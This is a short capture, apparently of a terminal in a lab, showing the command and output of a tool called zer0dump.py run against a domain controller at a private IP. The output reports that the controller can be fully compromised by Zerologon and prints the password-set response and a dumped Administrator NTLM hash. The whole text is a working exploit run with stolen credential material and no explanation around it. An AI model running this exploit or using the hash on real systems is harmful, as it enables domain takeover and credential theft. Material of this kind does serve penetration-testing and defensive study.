 /tmp/lab/zer0dump master !2 python3 zer0dump.py 10.10.100.38
Namespace(port=445, silver=False, target='10.10.100.38', target_da=None, target_machine=None)
Performing authentication attempts...
10.10.100.38
DC2
Success! DC can be fully compromised by a Zerologon attack.
NetrServerPasswordSet2Response
ReturnAuthenticator:
Credential:
Data: b'\x01\x14Fd\xc0\xcaa\x80'
Timestamp: 0
ErrorCode: 0
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e:::
aad3b435b51404eeaad3b435b51404ee:64f8db45de282856456eda6de7e2143e